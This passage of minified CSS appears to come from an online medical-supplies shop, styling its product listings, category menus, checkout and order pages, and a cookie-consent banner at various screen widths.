.col-xl-3{float:left;width:33.333%!important}#js-product-list .cartb svg{display:none!important}#js-product-list .cartb span{margin:0px!important}#js-product-list .product-title{line-height:1.1rem}.block_newsletter .btn{padding:13px 22px!important;}.block_newsletter form input{height:inherit}.block_newsletter{background-color:transparent!important}.block_newsletter .news-left p,.block_newsletter .news-left span{text-align:center;display:block}p.heading-5{font-size:18px!important;text-transform:none;font-weight:600;color:var(--e-global-color-text)!important}.btn.btn-primary.add-to-cart span{margin-left:10px!important}#under-menu .consumabile-medicale .wb-sub-menu,#under-menu .dezinfectanti .wb-sub-menu,#under-menu .protectie .wb-sub-menu,#under-menu .sterilizare .wb-sub-menu,#under-menu .manusi .wb-sub-menu,#under-menu .echipamente-medicale .wb-sub-menu{background-image:none!important}.text-livrare{display:none!important}.page-product .breadcrumb ol{margin-bottom:10px;padding:0!important;border:none!important}.page-product .breadcrumb ol li:nth-child(4){display:none!important}.page-product .breadcrumb ol li:nth-child(1){display:none!important}.page-product .breadcrumb li::after{display:none}.page-product .breadcrumb li{display:inline-block!important;font-weight:500;font-size:14px;width:calc(50% - 0.2em)!important;text-align:center;border-radius:4px;padding:4px 0;background-color:rgba(204,228,245,.8);border:1px solid #d6e9f7}#wrapper .breadcrumb li:last-child{width:100%!important}.thumbnail-container .product-title a{transition-property:all;text-overflow:ellipsis!important;display:-webkit-box!important;-webkit-line-clamp:3!important;-webkit-box-orient:vertical!important;min-height:40px!important}.thumbnail-container .button-group{margin-top:0px!important;margin-bottom:0px!important}.next-prevb .button-group svg{margin-right:6px!important;float:left}.next-prevb .button-group .add-cart{width:auto!important}.cartb{width:100%!important;background-color:var(--e-global-color-primary)!important;fill:white!important;color:white!important}.product-miniature.js-product-miniature{margin-bottom:20px!important}.propage .subscribe_form_content{display:block}#product-tab-section li{background:#43cccd;border:0px!important;margin:2px!important}.product-tab .nav-tabs{top:0px!important}.product-tab .nav-item a.active{margin:0px!important;font-weight:600;background:#fff;color:var(--e-blobal-text-link)!important}#product-tab-section{padding:10px 4px!important;margin:auto;text-align:center}#product-tab-section li a{font-size:13px!important;padding:4px 10px!important}.pcart{display:block!important;margin-left:9px!important;float:right}.product-actions .add-to-cart{padding:.9rem 2rem .9rem 2rem!important;height:inherit;font-size:17px}.propage h1{font-size:19px!important}.product-actions{height:100%;display:inline-block}#product .product-prices{margin-top:48px!important}.product-support-section{margin-top:20px!important}.modalitate-plata div a,.livrare-support div a,.modalitate-plata div,.suport-clienti .tel a,.livrare-support div,.modalitate-plata div,.suport-clienti .tel,.livrare-support div{margin-left:0}.product-support-section.product-support-section-mt img,.product-support-section.product-support-section-mt i.fa.fa-info-circle{margin-right:18px}.modalitate-plata div,.suport-clienti .tel,.livrare-support div{flex-direction:column}.page-product .col-lg-7.col-md-6.col-sm-6.col-xs-12.propage{padding:0 0 0 1em}.page-product #content-wrapper #main{width:calc(100% - 50px)!important}.text-livrare span{margin-left:0.4em!important}.cart .container{width:calc(100% - 10px)}.product-line-actions .col-sm-6.col-xs-6.qty{width:36%}.product-line-actions .col-sm-6.col-xs-2.price{width:64%;font-size:var(--text-font-size)!important}#_desktop_user_info .user-info{padding:0 30px 0 0!important}div#_desktop_user_info{display:block}.product-tab .nav-tabs{position:sticky!important;top:76px!important;background:var(--e-global-color-primary);border-bottom:1px solid #01b9bc;z-index:5}.header_call_mobile .media-body.col-xs-12{text-align:left;align-items:revert}.product-discounts{margin-bottom:.5rem}.nav-link.userdes{display:none}.statmenu,.d-inline-block.float-xs-right a{background:transparent!important;color:white!important}.statmenu li{margin:6px 4px!important}#header_link_companie a,.d-inline-block.float-xs-right a{color:var(--e-global-color-primary)}#under-menu{margin-bottom:20px!important}.topmenu .allmenu{display:flex;flex-direction:column-reverse}#pt_vegamenu{width:auto!important}.wb-menu-vertical ul li.parent .icon-drop-mobile::after{font-size:19px!important}#under-menu .wb-sub-menu.menu-dropdown{box-shadow:none!important;border:none!important;top:0px!important;margin-left:0;height:auto;font-size:var(--text-font-size)!important}.container_wb_megamenu .title-menu{background-color:#01babc!important;width:23%!important;padding:8px 10px!important;margin:0 7px!important;font-size:inherit!important;border:0}.wb-menu-vertical .menu-content{position:relative!important}.wb-menu-vertical ul li ul{background:inherit!important}.newpro .products .owl-item .product-miniature{height:100%}#_desktop_logo{margin-top:10px}.text-xs-right{padding-left:0!important}.search_widget{margin-left:10px!important}.whatsapp{margin-right:10px}#_desktop_user_info{margin-top:10px!important}#_desktop_cart{padding-top:10px!important}.newpro .products .owl-item .product-miniature .wb-product-desc .product-title{margin:0!important}.newpro .products .owl-item .product-miniature .wb-product-desc .product-title a{font-size:14px!important}.blockcart .nav-link.userdes .userdess{display:none}.header_call_mobile a,.header_call_mobile .media-body .media-title{font-size:12px!important}#carousel{display:none!important}.next-prevb .products .owl-item .product-miniature .wb-product-desc .product-title{white-space:unset;text-align:center}.thumbnail-container .h3.product-title{min-height:50px!important}.thumbnail-container h3.product-title a{font-size:0.8rem!important;font-weight:500!important;line-height:1rem!important;color:#222;overflow:hidden;padding:0 10px;transition-property:all;text-overflow:ellipsis!important;display:-webkit-box!important;-webkit-line-clamp:3!important;-webkit-box-orient:vertical!important;min-height:50px!important}}@media only screen and (min-width:1025px) and (max-width:1200px){.nav-link.userdes{display:none}.dropbtn.user-info,#_desktop_cart{margin-top:10px!important}.tel-col .media-title{font-size:13px!important}.media-body a{font-size:17px!important}#js-product-list .product-title{line-height:1.1rem}.propage .subscribe_form_content{display:block}#product .regular-price{color:var(--e-global-color-primary)!important;font-size:16px!important;font-weight:600!important;margin-bottom:-2px!important}#pt_vegamenu{width:86%!important}.modalitate-plata div,.suport-clienti .tel,.livrare-support div{flex-direction:column}.modalitate-plata div a,.livrare-support div a,.modalitate-plata div,.suport-clienti .tel a,.livrare-support div,.modalitate-plata div,.suport-clienti .tel,.livrare-support div{margin-left:0}.product-support-section.product-support-section-mt img,.product-support-section.product-support-section-mt i.fa.fa-info-circle{margin-right:18px}.page-product .col-lg-7.col-md-6.col-sm-6.col-xs-12.propage{padding:0 0 0 4em!important}#product .container{width:calc(100% - 20px)!important}.product-actions .add-to-cart{padding:.9rem 3rem .9rem 1.6rem!important;height:inherit;font-size:18px!important;border-radius:5px}#product .pcart{margin-left:12px!important}.has-discount.product-price,.has-discount p,.current-price{font-size:23px!important}.propage h1{font-size:18px!important;line-height:1.3}.product-support-section{margin-top:20px!important}.page-product #content-wrapper #main{width:calc(100% - 40px);margin:auto}#index .container_wb_megamenu .title-menu{width:83%!important;margin-left:4px!important}#cart .container{width:calc(100% - 50px)}#_desktop_user_info .user-info{padding:0 30px 0 0!important}#search_widget{width:44%!important}.media-body.col-xs-12{text-align:left;align-items:revert}.page-home .container,.header-top .container,.topmenu .container,.foot-top .container,.footer-container .container{width:calc(100% - 3em)!important}#carousel{display:none!important}}@media only screen and (min-width:1201px) and (max-width:1410px){#authentication #header .img-responsive,#password #header .img-responsive{max-width:200px!important;margin-bottom:2em!important;margin-top:1em!important}.page-authentication #content,#password #content{padding:1.4rem!important}.propage .control-label{letter-spacing:0px!important;margin-top:15px!important}.next-prevb .products .owl-item .product-miniature .wb-product-desc .product-title{white-space:unset;text-align:center}.thumbnail-container .h3.product-title{min-height:50px!important}.thumbnail-container h3.product-title a{font-size:0.8rem!important;font-weight:500!important;line-height:1rem!important;color:#222;overflow:hidden;padding:0 10px;transition-property:all;text-overflow:ellipsis!important;display:-webkit-box!important;-webkit-line-clamp:3!important;-webkit-box-orient:vertical!important;min-height:50px!important}.media-body a{font-size:18px!important}#_desktop_user_info .user-info .nav-link.userdes .userdess,#_desktop_cart .blockcart .nav-link.userdes .userdess{font-size:13px!important}.tel-col .media-title{font-size:13px!important}.propage .subscribe_form_content{display:block}#product .regular-price{color:var(--e-global-color-primary)!important;font-size:16px!important;font-weight:600!important;margin-bottom:-2px!important}#pt_vegamenu{width:72%!important}.propage h1{font-size:21px!important;line-height:1.3}.product-support-section{margin-top:20px!important}.page-product #content-wrapper #main{width:calc(100% - 90px);margin:auto}.text-livrare span{margin-left:18.4em!important}#index .container_wb_megamenu .title-menu{width:77%!important;margin-left:4px!important}#search_widget{max-width:55%!important}.page-home .container,.header-top .container,.topmenu .container,.foot-top .container,.footer-container .container{width:calc(100% - 3em)!important}#carousel{display:none!important}}@media only screen and (min-width:1411px) and (max-width:1600px){.propage .control-label{letter-spacing:0px!important;margin-top:15px!important}.next-prevb .products .owl-item .product-miniature .wb-product-desc .product-title{white-space:unset;text-align:center}.thumbnail-container .h3.product-title{min-height:50px!important}.thumbnail-container h3.product-title a{font-size:0.9rem!important;font-weight:500!important;line-height:1rem!important;color:#222;overflow:hidden;padding:0 10px;transition-property:all;text-overflow:ellipsis!important;display:-webkit-box!important;-webkit-line-clamp:3!important;-webkit-box-orient:vertical!important;min-height:50px!important}#product .regular-price{color:var(--e-global-color-primary)!important;font-size:16px!important;font-weight:600!important;margin-bottom:-2px!important}#pt_vegamenu{width:77%!important}#index .container_wb_megamenu .title-menu{width:82%!important;margin-left:4px!important}.page-home .container,.header-top .container,.topmenu .container,.foot-top .container,.footer-container .container{width:calc(100% - 3em)!important}.cms-content,.cms-content p{font-size:16px}.newpro .products .owl-item .product-miniature .wb-product-desc .product-title a{font-size:14px;padding:0 10px}.newpro .products .owl-item .product-miniature{height:100%}#search_query_top.form-control{border-top-left-radius:5px;border-bottom-left-radius:5px;border:1px solid #e4e4e4}.allmenu{font-size:1rem}.level-1 .wb-sub-menu{height:335px!important}.wb-menu-vertical .column-4{width:calc(1321px - 100%)!important}.wb-menu-vertical #under-menu li.level-1{padding:15px 0}.wb-menu-vertical .consumabile-medicale .menu-dropdown{top:-3px}.wb-menu-vertical .sterilizare .menu-dropdown{top:-55px}.wb-menu-vertical .protectie .menu-dropdown{top:-159px}.wb-menu-vertical .dezinfectanti .menu-dropdown{top:-107px}.wb-menu-vertical .manusi .menu-dropdown{top:-211px}.wb-menu-vertical .echipamente-medicale .menu-dropdown{top:-263px}.wb-menu-vertical .instrumentar-medical .menu-dropdown{top:-315px}.wb-menu-vertical .column-4{width:calc(1320px - 100%)!important}.wb-menu-vertical .menu-dropdown{height:367px!important}.wb-menu-vertical .column-4{width:calc(1500px - 100%)!important}.wb-menu-vertical #under-menu li.level-1{padding:18px 0}.wb-menu-vertical .consumabile-medicale .menu-dropdown{top:0}.wb-menu-vertical .sterilizare .menu-dropdown{top:-59px}.wb-menu-vertical .protectie .menu-dropdown{top:-175px}.wb-menu-vertical .dezinfectanti .menu-dropdown{top:-117px}.wb-menu-vertical .manusi .menu-dropdown{top:-233px}.wb-menu-vertical .echipamente-medicale .menu-dropdown{top:-292px}.wb-menu-vertical .instrumentar-medical .menu-dropdown{top:-349px}.wb-menu-vertical .menu-dropdown{height:409px!important}#carousel{display:none!important}}@media only screen and (min-width:1601px){#order-confirmation #content-hook_order_confirmation{width:50%}order-confirmation #content-hook_payment_return{width:50%}#order-confirmation #order-confirmation #registration-form{width:40%;position:absolute;right:0;display:block;top:0}#blockcart-modal .modal-body .divide-right span{font-size:13px!important;margin-bottom:0px!important}.modprice{font-weight:600!important}#blockcart-modal .product-name{font-size:14px!important;margin-bottom:5px!important;font-weight:600!important;line-height:1.3!important}#blockcart-modal .cart-content .cart-content-btn{margin-top:20px}.propage .control-label{letter-spacing:0px!important;margin-top:15px!important}.next-prevb .products .owl-item .product-miniature .wb-product-desc .product-title{white-space:unset;text-align:center}.thumbnail-container .h3.product-title{min-height:50px!important}.thumbnail-container h3.product-title a{font-size:0.9rem!important;font-weight:500!important;line-height:1rem!important;color:#222;overflow:hidden;padding:0 10px;transition-property:all;text-overflow:ellipsis!important;display:-webkit-box!important;-webkit-line-clamp:3!important;-webkit-box-orient:vertical!important;min-height:50px!important}}@media only screen and (min-width:1500px){#js-product-list .col-xl-3{float:left;width:20%!important}#owl-image-slider{height:399px!important;display:flex}}@media only screen and (min-width:768px){.next-prevb .products .owl-item .product-miniature .thumbnail-container,.newpro .products .owl-item .product-miniature .thumbnail-container{align-items:center}.new-my-account-content{padding:0!important}#manufacturer #main ul .brand{width:50%}.product-title a{min-height:60px!important}.thumbnail .img-responsive{padding:0!important}#manufacturer #main ul .brand{width:25%}.header-nav{display:none}.foot-social{justify-content:space-between;padding-left:16px;width:70px}#index .allmenu #_desktop_top_menu,.allmenu #_desktop_top_menu{z-index:10}.cms-content .even .flex .first{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}#_desktop_cart .cart-products-count{position:absolute;top:-17px;right:-10px;background:#01babc;color:white!important;width:25px;height:20px;display:flex;justify-content:center;align-content:center;border-radius:5px;font-weight:700}.wb-menu-vertical .menu-dropdown{border-left:1px solid #01babc!important;border-bottom:1px solid #01babc!important;border-right:1px solid #01babc!important}.cumpl .pay-options-wrapper{display:flex;flex-wrap:wrap;flex-direction:row;justify-content:space-between}.cumpl p{line-height:1.6!important}}@media only screen and (min-width:992px) and (max-width:1410px){#contact .contact-form h2{font-size:24px}.button-group{margin:0!important}#manufacturer #main ul .brand{width:16.66667%}.header_call_mobile a,.header_call_mobile .media-body .media-title{font-size:14px}.media,.media-body{zoom:1;overflow:hidden}#_desktop_top_menu{width:25%!important}.allmenu{font-size:.9rem}.wb-menu-vertical #under-menu li.level-1{padding:13px 0}.wb-menu-vertical .column-4{width:calc(1109px - 100%)!important}.wb-menu-vertical .consumabile-medicale .menu-dropdown{top:-3px}.wb-menu-vertical .sterilizare .menu-dropdown{top:-51px}.wb-menu-vertical .protectie .menu-dropdown{top:-147px}.wb-menu-vertical .dezinfectanti .menu-dropdown{top:-99px}.wb-menu-vertical .manusi .menu-dropdown{top:-195px}.wb-menu-vertical .echipamente-medicale .menu-dropdown{top:-243px}.wb-menu-vertical .instrumentar-medical .menu-dropdown{top:-291px}.newpro .products .owl-item .product-miniature{height:92%}#contact .page-heading{font-size:1rem}.topbanner{margin-top:70px!important}.whatsapp{margin-right:20px!important}.wb-menu-vertical #under-menu li.level-1{padding:6.5px 0}.wb-menu-vertical .consumabile-medicale .menu-dropdown{top:-3px}.wb-menu-vertical .sterilizare .menu-dropdown{top:-37px}.wb-menu-vertical .protectie .menu-dropdown{top:-105px}.wb-menu-vertical .dezinfectanti .menu-dropdown{top:-71px}.wb-menu-vertical .manusi .menu-dropdown{top:-139px}.wb-menu-vertical .echipamente-medicale .menu-dropdown{top:-173px}.wb-menu-vertical .instrumentar-medical .menu-dropdown{top:-207px}.wb-menu-vertical .menu-dropdown li a{line-height:22px!important}.newpro .products .owl-item .product-miniature .wb-product-desc .product-title a{font-size:12px}.statmenu .text-livrare{margin-left:calc(50% - 195.5px)}}@media (hover:none){a:hover{color:inherit}}#under-menu .wb-sub-menu.menu-dropdown{top:0px!important;margin-left:0;font-size:var(--text-font-size)!important}@media (min-width:992.01px) and (max-width:1400px){.wb-menu-vertical .column-4{width:72.9vw!important}.wb-menu-vertical ul li.level-1 ul li a{padding:5px}}@media (min-width:1400.01px){#under-menu .wb-sub-menu.menu-dropdown{height:399px!important}.wb-menu-vertical ul li.level-1 ul li a{padding:5px}.slider-banner .owl-carousel .owl-item img{display:block;width:100%;height:399px!important}.wb-menu-col.CAT{height:379px}.wb-menu-vertical li.level-1{position:revert!important;padding:17.5px 0!important}.wb-menu-vertical li.level-1>a,.view_more a{font-size:14px!important}.wb-menu-vertical .column-4{width:77.9vw!important}}@media (min-width:1200.01px){.product-actions .add-to-cart{padding:.9rem 3rem .9rem 1.6rem!important;height:inherit;font-size:18px!important;border-radius:5px}.product-actions .add-to-cart .pcart{margin-left:10px}.wb-product-desc.product-description .h3.product-title a{height:63px!important}#content-hook_order_confirmation{width:60%!important;margin:0 auto}.page-content.page-order-confirmation.card{width:60%;margin:1rem auto 0 auto}#content-hook_payment_return{width:60%;margin:1rem auto 0 auto}}@media (min-width:1200.01px) and (max-width:1400px){.slider-banner .owl-carousel .owl-item img{display:block;width:100%;height:300px}#under-menu .wb-sub-menu.menu-dropdown{height:301px!important}.wb-menu-col.CAT{height:281px}.wb-menu-vertical li.level-1{position:revert!important;padding:10.5px 0!important}.wb-menu-vertical li.level-1>a,.view_more a{font-size:14px!important}}@media (max-width:991.89px){#module-newmyaccount-contulmeu #deleteAddressModal{margin-left:auto;margin-right:auto;max-width:90%;padding-right:0!important}#module-newmyaccount-contulmeu .newmyaccount-modal .modal-dialog{margin:10px!important}}@media (max-width:992px){#js-checkout-summary{display:none!important}#footer .foot-copy .container-img-iso{justify-content:space-around}#content-wrapper .new-my-account-content .new-my-account-secondary-box{position:relative}#content-wrapper .new-my-account-content .new-my-account-secondary-box .btn-with-icon.address-modal{position:absolute;right:30px;top:24px}}@media (min-width:992px){.newmyaccount-modal .modal-dialog{margin-left:auto;margin-right:auto}.newpro .products .owl-item .product-miniature .wb-product-desc .product-title a,.next-prevb .products .owl-item .product-miniature .wb-product-desc .product-title a,.thumbnail-container .product-title{font-size:0.8rem!important}}@media (min-width:992.01px){#module-newmyaccount-contulmeu .newmyaccount-modal{margin-top:115px!important}#module-newmyaccount-contulmeu #deleteAddressModal{margin-left:auto;margin-right:auto;max-width:820px}#footer .foot-copy .copyright-iso{display:flex;align-items:center}#footer .foot-copy .container-img-iso{justify-content:space-between}#content-wrapper .new-my-account-content .new-my-account-secondary-box{position:relative}#content-wrapper .new-my-account-content .new-my-account-secondary-box .btn-with-icon.address-modal{position:absolute;right:65px;top:39px}.newpro .products .owl-item .product-miniature .wb-product-desc .product-title a,.next-prevb .products .owl-item .product-miniature .wb-product-desc .product-title a,.thumbnail-container .product-title{font-size:0.9rem!important}}@media (min-width:992.01px) and (max-width:1200px){.wb-product-desc.product-description .h3.product-title a{height:77px!important}.slider-banner .owl-carousel .owl-item img{display:block;width:100%;height:250px}#under-menu .wb-sub-menu.menu-dropdown{height:250px!important}.wb-menu-col.CAT{height:230px}.wb-menu-vertical li.level-1{position:revert!important;padding:6.9px 0!important}.wb-menu-vertical li.level-1>a,.view_more a{font-size:12px!important}}@media (min-width:576.01px){.next-prevb .products .owl-item .product-miniature .wb-product-desc .product-title a{font-size:14px!important}.page-content.page-order-confirmation #order-items .order-line{display:grid!important;grid-template-columns:30% 50% 20%;text-align:center}.page-content.page-order-confirmation .order-confirmation-table .image img{width:auto!important;max-height:130px}.page-content.page-order-confirmation #order-items .order-line>*{width:100%}.page-content.page-order-confirmation #order-items .order-line .details{display:flex;align-items:center}.page-content.page-order-confirmation #order-items .order-line .details{text-align:left}.page-content.page-order-confirmation #order-items .order-line .qty{display:flex;justify-content:center;align-items:center;justify-content:flex-end}.page-content.page-order-confirmation #order-items .qty .row{display:flex;flex-direction:column;align-items:center;padding:0 10px}.page-content.page-order-confirmation #order-items .qty .row>*{width:100%;text-align:center!important}#order-summary-content #order-items .order-line{display:grid!important;grid-template-columns:30% 50% 20%;text-align:center}#order-summary-content #order-items .order-confirmation-table .image img{width:auto;max-height:130px}#order-summary-content #order-items .order-line>*{width:100%}#order-summary-content #order-items .order-line .details{text-align:left}#order-summary-content #order-items .qty .row{display:flex;flex-direction:column;align-items:center}#order-summary-content #order-items .qty .row>*{width:100%;text-align:center!important}#ap5-product-list .ap5-pack-product-content .ap5-pack-product-price-table-cell .product-discount{margin-bottom:0!important}#ap5-product-list .ap5-pack-product-content .ap5-pack-product-price-table-cell .current-price{min-height:47px}#ap5-product-list .ap5-pack-product-content .product-actions .product-variants{display:flex}#ap5-product-list .ap5-pack-product-content .product-actions .product-variants .product-variants-item{margin-right:20px}}@media (min-width:576.01px) and (max-width:767px){.product-actions .add-to-cart{padding:1rem 2rem!important}}@media (max-width:576px){#checkout-personal-information-step .input-group.js-parent-focus{border:1px solid #bfbbbb;border-radius:5px}#checkout .checkout-step .step-title{font-size:15px!important}#checkout .checkout-step #order-summary-content .h4.black{margin-top:0!important;font-size:18px}#checkout .checkout-step #order-summary-content h4{display:flex;justify-content:space-between;align-items:center}.page-content.page-cms{text-align:inherit!important}.next-prevb .products .product-miniature .thumbnail-container .button-container .pcart{font-size:10px!important}.next-prevb .owl-stage-outer .owl-stage .h3.product-title a{font-size:12px!important}.product-actions .add-to-cart{padding:1rem 1rem!important}.product-quantity #quantity_wanted{width:3rem!important}body#checkout section.checkout-step .payment-options label{text-align:left!important}#content-wrapper .new-my-account-content .new-my-account-secondary-box h2{font-size:17px}#content-wrapper .new-my-account-content .new-my-account-secondary-box .btn-my-account-outline{padding:3px 6px}#order-summary-content #order-items .order-line{text-align:center;justify-content:center;display:flex;flex-direction:column}#order-summary-content #order-items .details{margin-bottom:0;align-items:center;display:flex;justify-content:center;font-weight:700;margin:0 auto}#order-summary-content #order-items .qty{margin-bottom:0;align-items:center;display:flex;justify-content:center;font-weight:700}#order-summary-content #order-items .card-title{text-align:center}#order-summary-content #order-items .order-line .col-sm-2{margin:0 auto}.thumbnail-container.text-xs-center .center-block.img-responsive{height:161px!important}}@media (max-width:767px){#manufacturer #products .button-container .btn-product.add-to-cart{width:100%!important;margin-bottom:10px}#search .thumbnail-container .button-group{margin-bottom:10px!important}#search .button-container .btn-product{width:100%!important}#search .button-container .btn-product .pcart{margin-left:0!important}.e-licitatie{margin:10px 0}.conditii-garantie .conditie{padding:3rem 2rem;position:relative}.cms-content.garantie .conditii-garantie .flex-basis{width:100%}.page-content.page-cms.page-cms-17 iframe{width:100%!important}.product-add-to-cart .product-quantity .qty{width:auto!important}#ap5-buy-block-container .product-actions #ap5-buy-container #ap5-price-container .product-prices.has-variant{text-align:center}body#checkout section.checkout-step .address-selector{display:flex;flex-direction:column}body#checkout section.checkout-step .address-selector>*{width:100%}.propage .product-prices{margin-top:20px!important}.product-actions .product-add-to-cart .product-quantity .qty .input-group{border:1px solid;border-color:#7a7a7a;border-radius:4px}.wb-product-desc.product-description .h3.product-title a{height:77px!important}#content-hook_order_confirmation .card-block .card-title{font-size:17px}#ap5-product-list .ap5-pack-product-content{height:auto!important}.product-add-to-cart .product-quantity{display:flex}.product-add-to-cart .product-quantity .qty{margin-bottom:0}.ap5-pack-page .ap5-add-to-cart-container .product-add-to-cart .product-quantity{display:flex!important}.btn.btn-primary.add-to-cart svg{width:23px;height:23px}.btn.btn-primary.add-to-cart span{margin-left:10px!important}.wb-menu-vertical li.level-1.parent>a:before{display:none!important}.wb-menu-vertical .icon-drop-mobile{top:10px!important;position:absolute}.wb-sub-menu.menu-dropdown .megamenu .wb-menu-col .ul-column .item-line:hover{color:#01babc}.text-livrare.statmenu.mobile{display:block!important;padding:5px 0px!important;margin:0!important;color:#fff;text-align:center}.text-livrare.statmenu.mobile span{padding:5px 0!important;text-align:center;margin:auto!important}.sameday_desktop{display:none}.sameday_mobile{display:block}.cms-content.livrare img{width:100%;margin:0}}@media (min-width:767.01px){.row.desktop-inline{display:inline-block}.row.desktop-inline.clearfix a img{height:612px}.new-myaccount-modal .select2-container--default .select2-selection--single{height:43px!important}.menu-dropdown{position:relative}.menu-dropdown:before{content:"";position:absolute;background-repeat:no-repeat;height:100%;width:100%;background-size:contain;background-position:right;top:0;right:0;opacity:.6}.menu-content .manusi .menu-dropdown:before{background-image:url(/img/img-menu/meniu_MP_manusi.svg)}.menu-content .protectie .menu-dropdown:before{background-image:url(/img/img-menu/meniu_MP_protectie.svg)}.menu-content .dezinfectanti .menu-dropdown:before{background-image:url(/img/img-menu/meniu_MP_dezinfectanti.svg)}.menu-content .sterilizare .menu-dropdown:before{background-image:url(/img/img-menu/meniu_MP_sterilizare.svg)}.menu-content .consumabile-medicale .menu-dropdown:before{background-image:url(/img/img-menu/meniu_MP_consumabile-medicale.svg)}.menu-content .echipamente-medicale .menu-dropdown:before{background-image:url(/img/img-menu/meniu_MP_echipamente-medicale.svg)}.menu-content .instrumentar-medical .menu-dropdown:before{background-image:url(/img/img-menu/meniu_MP_instrumentar-medicale.svg)}.conditii-garantie .conditie{padding:6rem 3rem 2rem;position:relative}.conditii-garantie .flex-basis{flex-basis:32%}.product-actions .add-to-cart{padding:.8rem 5rem .8rem 1.2rem}.ap5-product-list .ap5-pack-product .ap5-pack-product-price-table-cell .product-discount{position:absolute;top:-17px;left:30%}.images-container .product-cover .layer.hidden-md-up{display:flex!important}#under-menu .wb-sub-menu.menu-dropdown{border:1px solid #d9d9d9!important}.wb-menu-vertical ul li.level-1 ul li a:hover{color:#01babc}.footer-container .title.hidden-md-up{display:none}.locker-plugin-modal{padding-top:25vh!important}}@media (min-width:767.01px) and (max-width:992px){.wb-menu-vertical li.level-1{position:revert!important;padding:4.8px 0!important}.wb-menu-vertical ul li.level-1 ul li a{margin:0 5px;font-size:13px}#under-menu .wb-sub-menu.menu-dropdown{height:221px!important}.wb-menu-col.CAT{height:201px}.wb-menu-vertical .menu-dropdown.wb-sub-menu.column-4{width:66.9vw!important}.owl-carousel .owl-item img{display:block;width:100%;height:220px}.wb-menu-vertical ul li.parent .icon-drop-mobile:after{display:none}#_desktop_top_menu{width:33.33%!important}.wb-menu-vertical li.level-1.parent>a:before{font-family:"FontAwesome"!important;font-size:15px!important;right:0px!important;top:16px!important;content:"\f107"!important;transition:0.3s ease!important}.wb-menu-vertical .icon-drop-mobile{height:0!important}.wb-menu-vertical li.level-1>a,.view_more a{font-size:12px!important}}button[type="button"]{cursor:pointer}button#close_search_query_nav,button.closebtn{background:transparent;border:none}.social-media-top a i{font-family:"FontAwesome"}@media only screen and (max-width:768px){.social-media-top{float:none}}.ps-socialfollow-discord{background-image:url([data-uri]);background-position:50%;background-size:2rem auto}#po6-login{color:#000;padding:10px;display:inline-block;text-decoration:none;width:100%;text-align:center;border:1px solid #ccc}#po6-login span{line-height:22px;margin-left:10px}#po6-logo{vertical-align:middle;height:22px}#po6-retry-payment{color:#000;padding:10px;display:inline-block;text-decoration:none;text-align:center;border:1px solid #ccc;box-shadow:2px 2px 4px 0 rgba(0,0,0,.2);text-transform:uppercase;font-weight:600}#po6-retry-payment span{line-height:22px;margin-left:10px}.cc-window{opacity:1;transition:opacity 1s ease}.cc-window.cc-invisible{opacity:0}.cc-animate.cc-revoke{transition:transform 1s ease}.cc-animate.cc-revoke.cc-top{transform:translateY(-2em)}.cc-animate.cc-revoke.cc-bottom{transform:translateY(2em)}.cc-animate.cc-revoke.cc-active.cc-bottom,.cc-animate.cc-revoke.cc-active.cc-top,.cc-revoke:hover{transform:translateY(0)}.cc-grower{max-height:0;overflow:hidden;transition:max-height 1s}.cc-link,.cc-revoke:hover{text-decoration:underline}.cc-revoke,.cc-window{position:fixed;overflow:hidden;box-sizing:border-box;font-family:Helvetica,Calibri,Arial,sans-serif;font-size:16px;line-height:1em;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;z-index:9999}.cc-window.cc-static{position:static}.cc-window.cc-floating{padding:2em;max-width:24em;-ms-flex-direction:column;flex-direction:column}.cc-window.cc-banner{padding:1em 1.8em;width:95%;-ms-flex-direction:row;flex-direction:row}.cc-revoke{padding:.5em}.cc-header{font-size:18px;font-weight:700}.cc-btn,.cc-close,.cc-link,.cc-revoke{cursor:pointer}.cc-link{opacity:.8;display:inline-block;padding:.2em}.cc-link:hover{opacity:1}.cc-link:active,.cc-link:visited{color:initial}.cc-btn{display:block;padding:.3em;font-size:.9em;font-weight:700;border-width:2px;border-style:solid;text-align:center;white-space:nowrap}.cc-highlight .cc-btn:first-child{background-color:transparent;border-color:transparent}.cc-highlight .cc-btn:first-child:focus,.cc-highlight .cc-btn:first-child:hover{background-color:transparent;text-decoration:underline}.cc-close{display:block;position:absolute;top:.5em;right:.5em;font-size:1.6em;opacity:.9;line-height:.75}.cc-close:focus,.cc-close:hover{opacity:1}.cc-revoke.cc-top{top:0;left:3em;border-bottom-left-radius:.5em;border-bottom-right-radius:.5em}.cc-revoke.cc-bottom{bottom:0;left:3em;border-top-left-radius:.5em;border-top-right-radius:.5em}.cc-revoke.cc-left{left:3em;right:unset}.cc-revoke.cc-right{right:3em;left:unset}.cc-top{top:1em}.cc-left{left:1em}.cc-right{right:1em}.cc-bottom{bottom:1em}.cc-floating>.cc-link{margin-bottom:1em}.cc-floating .cc-message{display:block;margin-bottom:1em}.cc-window.cc-floating .cc-compliance{-ms-flex:1;flex:1}.cc-window.cc-banner{-ms-flex-align:center;align-items:center}.cc-banner.cc-top{left:0;right:0;top:0}.cc-banner.cc-bottom{left:0;right:0;bottom:0}.cc-banner .cc-message{-ms-flex:1;flex:1}.cc-compliance{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:justify;align-content:space-between}.cc-compliance>.cc-btn{-ms-flex:1;flex:1}.cc-btn+.cc-btn{margin-left:.5em}@media print{.cc-revoke,.cc-window{display:none}}@media screen and (max-width:900px){.cc-btn{white-space:normal}}@media screen and (max-width:414px) and (orientation:portrait),screen and (max-width:736px) and (orientation:landscape){.cc-window.cc-top{top:0}.cc-window.cc-bottom{bottom:0}.cc-window.cc-banner,.cc-window.cc-left,.cc-window.cc-right{left:0;right:0}.cc-window.cc-banner{-ms-flex-direction:column;flex-direction:column}.cc-window.cc-banner .cc-compliance{-ms-flex:1;flex:1}.cc-window.cc-floating{max-width:none}.cc-window .cc-message{margin-bottom:1em}.cc-window.cc-banner{-ms-flex-align:unset;align-items:unset}}.cc-floating.cc-theme-classic{padding:1.2em;border-radius:5px}.cc-floating.cc-type-info.cc-theme-classic .cc-compliance{text-align:center;display:inline;-ms-flex:none;flex:none}.cc-theme-classic .cc-btn{border-radius:5px}.cc-theme-classic .cc-btn:last-child{min-width:140px}.cc-floating.cc-type-info.cc-theme-classic .cc-btn{display:inline-block}.cc-theme-edgeless.cc-window{padding:0}.cc-floating.cc-theme-edgeless .cc-message{margin:2em 2em 1.5em}.cc-banner.cc-theme-edgeless .cc-btn{margin:0;padding:.8em 